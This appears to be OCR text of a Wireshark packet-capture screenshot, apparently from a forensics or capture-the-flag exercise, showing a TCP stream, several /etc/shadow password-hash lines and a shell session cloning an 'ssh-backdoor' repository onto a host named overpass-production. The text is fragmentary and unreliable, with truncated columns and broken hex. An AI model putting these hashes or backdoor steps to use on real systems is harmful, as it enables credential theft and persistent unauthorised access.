 tcp.stream eq 3
No. Time S
103 87.599894814 1
104 87.599948715 1
111 95.931106336 1
112 95.931488256 1
113 95.931564807 1
114 95.935050278 1
115 95.935095939 1
116 95.935531281 1
117 95.935587742 1
120 130.788992697 1
121 130.789693015 1
122 130.789742216 1
123 130.790524817 1
124 130.790594169 1
164 131.763155262 1
165 131.763270215 1
167 131.789534609 1
168 131.789545279 1
182 131.849720413 1
Frame 114: 1528 bytes
Ethernet II, Src: VMwa
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9V
LBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd
2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
4256 Len=304 TSval=…
Len=0 TSval=3256147…
4384 Len=21 TSval=3…
4256 Len=22 TSval=8…
Len=0 TSval=3256155…
4256 Len=1462 TSval…
Len=0 TSval=3256155…
4256 Len=29 TSval=8…
Len=0 TSval=3256155…
4128 Len=52 TSval=3…
4256 Len=55 TSval=8…
Len=0 TSval=3256190…
4256 Len=32 TSval=8…
Len=0 TSval=3256190…
4256 Len=94 TSval=8…
Len=0 TSval=3256191…
Seq=223 Ack=4860 Wi…
H, ACK] Seq=3215 Ac…
4256 Len=34 TSval=8…
7 ba 48 00 0c 29 6e 18 17
d 40 00 40 06 af ce c0 a8